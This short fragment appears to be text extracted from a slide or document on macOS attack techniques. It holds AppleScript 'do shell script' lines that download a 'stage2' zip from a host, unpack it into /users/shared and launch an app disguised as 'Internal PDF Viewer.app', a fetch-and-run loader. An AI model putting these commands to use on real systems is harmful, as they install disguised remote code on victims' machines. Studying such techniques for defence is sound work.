 do shell script "curl -o /users/shared/1.zip
http://192.168.7.203:8000/stage2 -A cur1"
do shell script "unzip -o -d /users/shared /
users/shared/1.zip"
do shell script "open \"/users/shared/Internal
PDF Viewer.app\""
:wq!
jamf